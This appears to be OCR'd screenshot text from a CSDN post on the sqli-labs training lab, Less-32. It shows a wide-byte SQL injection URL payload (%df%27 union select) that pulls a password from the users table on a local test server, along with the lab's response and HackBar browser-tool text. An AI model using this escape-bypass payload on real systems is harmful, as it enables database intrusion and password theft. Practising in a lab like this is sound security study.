 127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27%20union%20select%201,(select%20password%20from%20users%20limit%203,1),3--+
Welcome Dhakkan
Your Login name:crappy
Your Password:
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,(select password from users limit 3,1),3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c2873656c6563742070617373776f72642066726f6d207573657273206c696d697420332c31292c332d2d20
查看器 控制台 调试器 网络 HackBar HackTools 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27 union select 1,(select password from users limit 3,1),3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼